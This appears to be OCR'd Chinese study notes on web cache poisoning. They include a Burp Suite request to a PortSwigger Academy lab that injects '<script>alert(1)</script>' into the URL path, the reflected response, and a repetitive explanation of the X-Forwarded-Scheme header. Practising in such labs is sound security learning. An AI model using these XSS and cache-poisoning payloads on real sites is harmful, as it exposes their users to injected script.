 Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder Logger++ Param Miner Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan Client captcha-killer-modified BypassPro
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0ad80070038a7e
Request
Pretty Raw Hex \n Select extension...
1 GET /404</p><script>alert(1)</script><p>foo HTTP/1.1
2 Host: 0ad80070038a7e6881b0bc540059009b.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17
18
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 5
6 X-Cache: hit
7 Connection: close
8 Content-Length: 57
9
10 <p>
Not Found: /404
</p>
<script>
alert(1)
</script>
<p>
foo
</p>
2
·缓存投毒之利用 DOM-XSS 漏洞 【其实还是基本缓存投毒结合了 DOM 的知识(Javascript
的知识)】
2.缓存投毒常见请求头:
·X-Forwarded-Scheme
X-Forwarded-Scheme 头是 HTTP 协议中的一个请求头，它由代理服务
器在请求中设置，以指示请求的协议。X-Forwarded-Scheme 头的值可
以是 "http" 或 "https"。
当请求通过代理服务器时，代理服务器会在请求中添加 X-Forwarded-
Scheme 头，以指示请求的协议。这可以帮助后端服务器了解请求的协
议，并相应地处理请求。
例如，如果一个请求通过 HTTP 协议发送到代理服务器，代理服务器会在
请求中添加 X-Forwarded-Scheme 头，并将其值设置为 "http"。后端服
务器可以使用 X-Forwarded-Scheme 头来确定请求的协议，并相应地处
理请求。
如果一个请求通过 HTTPS 协议发送到代理服务器，代理服务器会在请求
中添加 X-Forwarded-Scheme 头，并将其值设置为 "https"。后端服务
器可以使用 X-Forwarded-Scheme 头来确定请求的协议，并相应地处理
请求。
X-Forwarded-Scheme 头可以帮助后端服务器了解请求的协议，并相应
地处理请求。这可以帮助确保请求被正确处理，并防止安全漏洞。